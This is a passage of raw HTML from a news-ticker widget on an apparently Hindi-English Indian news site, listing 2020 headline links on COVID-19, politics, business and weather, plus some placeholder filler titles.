href="https://mizoram-ind.in/aurobondo-pharma-and-csir-manufacturing-comes-begin-for-covid-19-vaccine-begin-preparations/">COVID-19 वैक्सीन के लिए साथ आए ऑरोबिंदो फार्मा और CSIR, मैन्युफैक्चरिंग की तैयारियां शुरू</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Political News/" title="View all posts in Political News">Political News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/harivansh-deputy-chairman-rajya-sabha-elected-for-the-second-time/">हरिवंश लगातार दूसरी बार चुने गए राज्‍यसभा के उप सभापति</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/State News/" title="View all posts in State News">State News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/the-yogi-adityanath-government-has-a-new-special-force-without-any-warrant-search-the-right-to-arrest/">योगी आदित्यनाथ सरकार ने बनाई नई स्पेशल फोर्स, बिना वारंट तलाशी लेने, गिरफ्तार करने का अधिकार</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/State News/" title="View all posts in State News">State News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/in-maharashtra-hili-dharti-8-earthquake-in-four-hours/">महाराष्ट्र में हिली धरती, चार घंटे में आए 8 भूकंप</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/State News/" title="View all posts in State News">State News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/khushabri-for-bihar-darbhanga-airport-to-start-soon/">बिहार के लिए खुशखबरी, दरभंगा एयरपोर्ट से जल्द शुरू होगी विमान सेवा</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/the-clinical-trials-of-the-covid-19-vaccine-sputnik-v-will-begin-the-same-month-in-india-russia/">भारत में इसी महीने शुरू होगा COVID-19 वैक्सीन Sputnik V का क्लीनिकल ट्रायल : रूस</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/maharashtra-reports-23350-new-cases-of-corona-328-more-patients-die/">महाराष्ट्र में कोरोना के 23,350 नए मामले, 328 और मरीजों की मौत</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/trump-government-tackers-from-us-states-to-get-distribution-of-covid-19-vaccine-by-1-november/">ट्रंप सरकार ने अमेरिकी राज्यों से कहा- COVID-19 वैक्सीन के वितरण के लिए 1 नवंबर तक हो जाएं तैयार</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/the-ban-on-international-passenger-flights-amid-the-corona-crisis-was-extended-to-september-30/">कोरोना संकट के बीच अंतरराष्ट्रीय यात्री उड़ानों पर लगे प्रतिबंध को 30 सितम्बर तक बढ़ाया गया</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/september-10-may-formally-join-air-force-rafael-jet-sutras/">10 सितंबर को वायुसेना में औपचारिक तौर पर शामिल हो सकते हैं राफेल जेट: सूत्र</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/u-s-approves-plasma-treatment-for-patients-with-covid-19-who-tells-caution/">अमेरिका ने कोविड-19 के मरीजों के लिए प्लाज्मा उपचार को मंजूरी दी, डब्ल्यूएचओ ने सावधानी बरतने को कहा</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/29-antibodies-found-in-2nd-sero-survey-report-of-delhiites/">दिल्लीवासियों की  दूसरी सीरो सर्वे रिपोर्ट में मिले 29% एंटीबॉडी</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/story-not-ending-even-when-covid-19-negative-arrives-patients-returning-to-hospital-with-new-illnesses/">COVID-19 निगेटिव आने पर भी खत्म नहीं हो रही कहानी, नई बीमारियां लेकर अस्पताल लौट रहे मरीज़</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/home-minister-amit-shah-admitted-to-aiims-at-midnight-complained-of-tiredness/">आधी रात को AIIMS में भर्ती हुए गृहमंत्री अमित शाह, थकान-बदनदर्द की थी शिकायत</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/FOREX/" title="View all posts in FOREX">FOREX</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/what-is-spread-tick-pips-move-and-how-does-it-work/">What is spread &#038; tick (Pips) move and how does it work?</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/1257-new-cases-of-corona-virus-in-delhi-727-patients-cleared-of-infection/">दिल्ली में कोरोना वायरस के 1257 नए मामले, 727 मरीज संक्रमण से मुक्त हुए</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Political News/" title="View all posts in Political News">Political News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/rajasthan-cm-ashok-gehlot-who-spoke-like-a-commander-in-the-last-phase-of-the-legislators/">राजस्थान : अंतिम दौर की लड़ाई, विधायकों के बीच सेनापति की तरह बोले CM अशोक गहलोत</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/new-electrical-vehicle-policy-launches-in-delhi-government-will-pay-government-on-purchase-of-electric-vehicles/">दिल्ली में नई Electrical Vehicle Policy लॉन्च, इलेक्ट्रिक गाड़ियां खरीदने पर सरकार देगी ये फायदे</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/maharashtras-10309-new-cases-of-infection-more-than-three-lakh-people-recover/">महाराष्ट्र में संक्रमण के 10,309 नए मामले, तीन लाख से ज्यादा लोग हुए ठीक</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/boris-johnson-bans-further-relaxation-of-lockdown-restrictions-in-uk-coronavirus/">बोरिस जॉनसन ने ब्रिटेन में लॉकडाउन पाबंदियों में और छूट देने पर रोक लगाई</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Weather/" title="View all posts in Weather">Weather</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/heavy-rain-water-watered-mumbai-closed-office-red-alert-issued-for-two-days/">भारी बारिश से पानी-पानी हुई मुंबई, दफ्तर किए गए बंद, दो दिनों के लिए रेड अलर्ट जारी</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/taxpayers-relief-ongoing-itr-filing-date-due-to-corona/">करदाताओं राहत : कोरोना के चलते बढ़ी ITR फाइल करने की तारीख</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/U.P/" title="View all posts in U.P">U.P</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/before-the-land-poojan-appeal-to-the-people-of-the-ramjanmhoomi-pilgrim-trust-hands-folded-come-to-ayodhya/">भूमि पूजन से पहले रामजन्मभूमि तीर्थ ट्रस्ट की जनता से अपील- &#8216;हाथ जोड़कर निवेदन है, अयोध्या ना आएं&#8217;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Political News/" title="View all posts in Political News">Political News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/chief-minister-mamata-banerjee-thanks-pm-for-cooperation-in-tackling-covid-19-crisis/">Covid-19 संकट से निपटने में सहयोग के लिए मुख्यमंत्री ममता बनर्जी ने प्रधानमंत्री को दिया धन्यवाद</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/U.P/" title="View all posts in U.P">U.P</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/a-time-capsule-which-is-being-taken-into-the-ground-below-2-000-feet-of-the-ram-temple-so-it-is-decided/">राम मंदिर के 2,000 फीट नीचे जमीन में दबाया जाएगा एक टाइम कैप्सूल, इसलिए लिया जा रहा है यह फैसला</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Technology News/" title="View all posts in Technology News">Technology News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/the-first-choice-of-microsoft-teams-equipped-with-these-brilliant-feats-in-august/">Microsoft Teams बना लोगों की पहली पसंद, अगस्त में इन शानदार फीचर्स से होगा लैस</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/incredibly-accelerating-numbers-of-patients-with-covid-19-now-surpassing-in-just-three-days-1-lakh-cases/">बेहद तेज़ी से बढ़ रही है COVID-19 के मरीज़ों की तादाद, अब सिर्फ तीन दिन में पार हो रहे हैं एक लाख केस</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Political News/" title="View all posts in Political News">Political News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/ed-raids-in-said-fertilizer-scam-on-the-whereabouts-of-rajasthan-cm-ashok-gehlots-brother/">राजस्थान CM अशोक गहलोत के भाई के ठिकानों पर कथित उर्वरक घोटाले में ED की छापेमारी</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/record-40425-new-covid-19-cases-reported-in-past-24-hours-681-deaths/">पिछले 24 घंटे में रिकॉर्ड 40,425 नए COVID-19 मामले सामने आए, 681 की मौत</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Political News/" title="View all posts in Political News">Political News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/now-bsp-will-also-go-against-the-congress-in-rajasthans-political-garmasan-court-know-what-is-the-full-case/">राजस्थान के सियासी घमासान में अब BSP भी कूदी, कांग्रेस के खिलाफ जाएगी कोर्ट, जानें क्या है पूरा मामला</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/the-discussion-on-the-fight-against-corona-came-in-discussion-by-government-officer-defiatta-ray-covid-19-took-away/">कोरोना के खिलाफ लड़ाई को लेकर चर्चा में आई थीं सरकारी अफसर देबदत्ता रे, Covid-19 ने ले ली जान</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/in-delhi-cbse-board-passes-94-39-per-cent-students-in-12th-examination/">दिल्ली में सीबीएसई बोर्ड 12वीं की परीक्षा में 94.39 फीसदी स्टूडेंट्स हुए पास</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/State News/" title="View all posts in State News">State News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/gangster-vikas-dubey-with-the-police-was-killed-in-the-counter-tried-to-flee-after-the-coach-of-the-up-stf-was-flipped/">पुलिस के साथ एनकाउंटर में मारा गया गैंगस्टर विकास दुबे, यूपी STF की गाड़ी पलटने के बाद की थी भागने की कोशिश</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/U.P/" title="View all posts in U.P">U.P</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/development-dubey-was-used-by-pauls-fake-id-to-reach-the-road-from-kota-to-road-from-kota/">&#8216;पॉल&#8217; नाम की फर्ज़ी ID इस्तेमाल कर कोटा से सड़क के रास्ते उज्जैन पहुंचा था विकास दुबे</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/U.P/" title="View all posts in U.P">U.P</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/kanpur-murder-faridabad-showing-development-dubey-wright-hand-pile-government-increased-the-amount-of-prize-money-to-5-lakh/">कानपुर हत्याकांड : फरीदाबाद में दिखा विकास दुबे, राइट हैंड ढेर, सरकार ने इनाम की राशि बढ़ाकर 5 लाख की</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/kanpur-encounter-dsp-devendra-mishras-said-letter-turns-dramatic-police-said-not-found-in-record/">कानपुर मुठभेड़: DSP देवेंद्र मिश्र की कथित चिट्ठी पर नाटकीय मोड़, पुलिस ने कहा- रिकॉर्ड में मिली ही नहीं</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/pm-modi-among-jawans-in-ladakh-said-you-have-just-shown-bravery-self-reliant-india-strength-from-you/">लद्दाख में जवानों के बीच PM मोदी, कहा- आपने अभी वीरता दिखाई, आत्मनिर्भर भारत को आपसे मजबूती</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Political News/" title="View all posts in Political News">Political News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/shivraj-singh-cabinet-extension-28-ministers-took-pledge-who-is-the-minister/">शिवराज सिंह कैबिनेट का विस्तार, 28 मंत्रियों ने ली शपथ, जानें कौन-कौन बना मंत्री</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Political News/" title="View all posts in Political News">Political News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/the-separatist-leader-syed-ali-shah-gilani-resigned-from-the-hurriyat-conference/">अलगाववादी नेता सैयद अली शाह गिलानी ने हुर्रियत कॉन्फ्रेंस से दिया इस्तीफा</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/University/" title="View all posts in University">University</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/higher-education-university-rankings-2020-capital-university-jharkhand-ranks-64th-notches-up-from-68th-position-of-last-year/">Higher Education University Rankings 2020: Capital University, Jharkhand ranks 64th, notches up from 68th position of last year</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Stock Market/" title="View all posts in Stock Market">Stock Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/europe-higher-worst-of-virus-probably-past/">Europe Higher; Worst of Virus &#8220;Probably Past&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/remdesivir-sent-in-5-states-target-to-send-1-lakh-injections-in-the-next-one-week/">5 राज्यों में भेजी गई Remdesivir, अगले एक हफ्ते में 1 लाख इंजेक्शन भेजने का टारगेट</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/rahul-gandhi-hasunlocked-oil-prices-in-the-dhamas-of-petrol-diesel-lots-of-oil-prices/">पेट्रोल-डीजल के दामों में बेतहाशा बढ़ोतरी को लेकर राहुल गांधी ने कसा तंज- सरकार ने तेल की कीमतें &#8216;अनलॉक&#8217; कर दी हैं</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/india-accuses-air-indias-flight-under-vande-bharat-mission-in-an-arbitrary-manner/">अमेरिका का आरोप, वंदे भारत मिशन के तहत एयर इंडिया की फ्लाइट मनमाने तरीके से चला रहा भारत</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/amid-tension-from-china-defence-minister-rajnath-singh-will-call-on-russia-to-hurry-to-s-400/">चीन से तनाव के बीच रूस से रक्षा मंत्री राजनाथ सिंह कहेंगे S-400 की जल्दी करो सप्लाई</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/europe-gains-as-recovery-confidence-grows/">Europe Gains As Recovery Confidence Grows</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/indias-kara-reply-to-pakistan-on-kashmir-raping-at-unhrc/">UNHRC में कश्मीर राग अलापने पर पाकिस्तान को भारत का करारा जवाब</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/case-of-suspension-of-female-foeticide-reached-the-supreme-court/">सुप्रीम कोर्ट पहुंचा कन्या भ्रूण हत्या नियमों के निलंबन का मामला</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/order-of-sc-in-delhi-haryana-and-uttar-pradesh-borders-seal-case-safe-decision-on-june-17/">दिल्ली-हरियाणा और उत्तर प्रदेश बॉर्डर सील मामले में SC का आदेश सुरक्षित, 17 जून को फैसला</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Certification/" title="View all posts in Certification">Certification</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/get-iso-certification-iso-56002-iso-30401-iso-27001-iso-9001-quick-easy-certification/">Get ISO Certification &#8211; ISO-56002 ISO-30401 ISO-27001‎ ISO 9001 &#8211; Quick &#038; Easy Certification</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/in-the-case-of-free-or-reduced-price-of-corona-patients-the-supreme-court-asked-private-hospitals-to-manga/">कोरोना मरीजों के फ्री या कम कीमत में इलाज के मामले में सुप्रीम कोर्ट ने प्राइवेट अस्‍पतालों से मांगा जवाब.</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Political News/" title="View all posts in Political News">Political News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/two-congress-mlas-resign-before-rajya-sabha-election-in-gujarat/">गुजरात में राज्‍यसभा चुनाव से पहले सियासी हलचल तेज, दो कांग्रेसी विधायकों ने दिया इस्‍तीफा</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/mumbai/" title="View all posts in Mumbai">Mumbai</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/45000-people-evacuated-to-safer-places-including-corona-patients-in-maharashtra/">महाराष्ट्र में कोरोना मरीजों सहित 45,000 लोगों को सुरक्षित जगहों पर पहुंचाया गया</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/major-general-level-negotiations-happening-in-india-and-china-armed-forces/">भारत और चीन की सेनाओं में हो रही है मेजर जनरल स्तर पर बातचीत</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Capital Sands/" title="View all posts in Capital Sands">Capital Sands</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/capital-sands-successful-broker-in-short-span-of-time/">Capital Sands &#8211; Successful Broker in short span of time.</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/delhi-gurugram-borders-seal-thousands-of-pedestrians-thru-ruckus-heavy-jam/">दिल्ली-गुरुग्राम बॉर्डर सील, हजारों पैदल यात्रियों ने किया हंगामा, लगा भारी जाम</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/91-lakh-migrants-were-sent-by-train-road-between-1st-and-27th-may-the-central-government-informed-the-supreme-court/">सुप्रीम कोर्ट को केंद्र सरकार ने बताया- 1 से 27 मई के बीच 91 लाख प्रवासियों को ट्रेन, सड़क के जरिए भेजा गया</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/SPORTS NEWS/" title="View all posts in SPORTS NEWS">SPORTS NEWS</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/preparations-continue-for-t20-world-cup-this-year/">Preparations continue for T20 World Cup this year</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/the-municipal-corporation-of-ayodhya-has-been-feeding-the-workers-and-the-employees-are-openly-engaged-in-their-food/">अयोध्या नगर निगम ने मजदूरों के लिए शुरू की रसोई, कर्मचारी आपस में चंदा जुटाकर खिला रहे हैं खाना</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/the-new-depict-of-success-written-by-arun-kumar-saini-capital-sands-jumps-higher/">Arun Kumar Saini ने लिखी कामयाबी की नई इबारत, Capital Sands ने लगाई ऊंची छलांग</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/irctc-website-opens-for-200-trains-booked-booking-4-lakh-tickets-per-hour/">200 ट्रेनों के लिए IRCTC वेबसाइट खुलते ही बंपर बुकिंग, ढ़ाई घंटे में बिके 4 लाख टिकट</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/dollar-consolidates-still-in-demand/">Dollar Consolidates, Still in Demand</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/cafes-and-churches-open-in-italy-and-greece-spain-eyes-summer-reboot/">Cafes and churches open in Italy and Greece; Spain eyes summer reboot</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/us-militarys-mystery-space-plane-rockets-back-into-orbit/">US military&#8217;s mystery space plane rockets back into orbit</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/dubai-22k-gold-price-touches-dh200-a-gram-for-first-time-in-nine-years/">Dubai 22K gold price touches Dh200 a gram for first time in nine years</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/with-42-living-in-slums-virus-casts-long-shadow-across-mumbai/">With 42% living in slums, virus casts long shadow across Mumbai</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/govt-raises-borrowing-limit-for-states-to-5-of-their-gdp-to-beat-covid-19-blues-but-puts-reforms-rider/">Govt Raises Borrowing Limit for States to 5% of Their GDP to Beat Covid-19 Blues But Puts Reforms Rider</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/coronavirus-pandemic-live-updates-lockdown-4-0-guidelines-today-as-indias-covid-19-cases-near-91000-some-relaxations-in-air-travel-expected/">Coronavirus Pandemic LIVE Updates: Lockdown 4.0 Guidelines Today as India&#8217;s Covid-19 Cases Near 91,000; Some Relaxations in Air Travel Expected</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/motor-show/" title="View all posts in Motor Show">Motor Show</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/every-pleasure-is-to-be/">Every pleasure is to be</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/motor-show/" title="View all posts in Motor Show">Motor Show</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/to-take-a-trivial-example/">To take a trivial example</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/these-matters-to-this-principle/">These matters to this principle</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/motorsport/" title="View all posts in Motorsport">Motorsport</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/when-i-hear-the-buzz-2/">When I hear the buzz</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/motorsport/" title="View all posts in Motorsport">Motorsport</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/i-lie-close-to-the-earth/">I lie close to the earth</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/motorsport/" title="View all posts in Motorsport">Motorsport</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/pring-which-i-enjoy/">Pring which I enjoy</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/motorsport/" title="View all posts in Motorsport">Motorsport</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/mirror-of-my-soul/">Mirror of my soul</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/motorsport/" title="View all posts in Motorsport">Motorsport</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/where-it-came-from-it-2/">Would I could describe</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/motorsport/" title="View all posts in Motorsport">Motorsport</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/could-impress-upon-paper-2/">Heaven and earth seem</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/motorsport/" title="View all posts in Motorsport">Motorsport</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/presence-of-the-almighty/">Presence of the Almighty</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/motorsport/" title="View all posts in Motorsport">Motorsport</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/however-a-small-line/">However a small line</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/travel/" title="View all posts in Travel">Travel</a></div><div class="news-ticker-item-title"><a 